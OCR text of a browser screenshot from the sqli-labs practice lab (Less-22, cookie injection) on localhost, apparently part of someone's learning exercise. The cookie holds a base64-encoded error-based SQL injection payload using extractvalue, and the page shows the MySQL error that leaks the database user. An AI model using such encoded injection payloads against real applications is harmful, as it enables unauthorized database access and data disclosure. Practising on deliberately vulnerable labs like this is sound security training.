 Less-22 Cookie Injection- Er... 新标签页
127.0.0.1:8000/sqli-labs-master/Less-22/ 搜索 JS ABP
最常访问 新手上路 bWAPP - Login SQL Injections-Page... Index of /
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1:8000/sqli-labs-master/Less-22/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4iIGFuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSx1c2VyKCksMHg3ZSkpICM= and
expires: Mon 06 May 2019 - 10:36:27
Issue with your mysql: XPATH syntax error: '~root@localhost~'